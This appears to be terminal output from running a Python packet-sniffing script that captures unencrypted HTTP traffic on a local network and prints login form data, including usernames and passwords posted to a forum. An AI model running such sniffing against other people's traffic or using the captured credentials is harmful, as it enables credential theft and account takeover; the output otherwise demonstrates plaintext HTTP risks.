 sudo python3 http-sniffer.py -i en0 --show-raw vpn 185.247.68.55 IP 866 Mbps WiFi
Password:
WARNING: No IPv4 address found on anpi1 !
WARNING: No IPv4 address found on anpi0 !
WARNING: more No IPv4 address found on en3 !
/Library/Frameworks/Python.framework/Versions/3.10/lib/python3.10/site-packages/scapy/layers/ipsec.py:471: CryptographyD
eprecationWarning: Blowfish has been deprecated
cipher=algorithms.Blowfish,
/Library/Frameworks/Python.framework/Versions/3.10/lib/python3.10/site-packages/scapy/layers/ipsec.py:485: CryptographyD
eprecationWarning: CAST5 has been deprecated
cipher=algorithms.CAST5,
[+] 192.168.1.182 Requested x1.i.lencr.org/ with GET
[+] 192.168.1.182 Requested r3.i.lencr.org/ with GET
[+] 192.168.1.182 Requested fairfaxunderground.com/forum/login.php with GET
[+] 192.168.1.182 Requested www.fairfaxunderground.com/forum/login.php with POST
[*] Some useful Raw data: b'forum_id=0&redir=http%3A%2F%2Fwww.fairfaxunderground.com%2Fforum%2Flist%2F0.html&username=sd
asd&password=sdasd\r\n'
[+] 192.168.1.182 Requested fairfaxunderground.com/forum/login.php with GET
[+] 192.168.1.182 Requested fairfaxunderground.com/forum/login.php with GET
[+] 192.168.1.182 Requested www.fairfaxunderground.com/forum/login.php with POST
[*] Some useful Raw data: b'forum_id=0&redir=http%3A%2F%2Fwww.fairfaxunderground.com%2Fforum%2Flist%2F0.html&username=Bi
gOldHairy&password=Watermelons\r\n'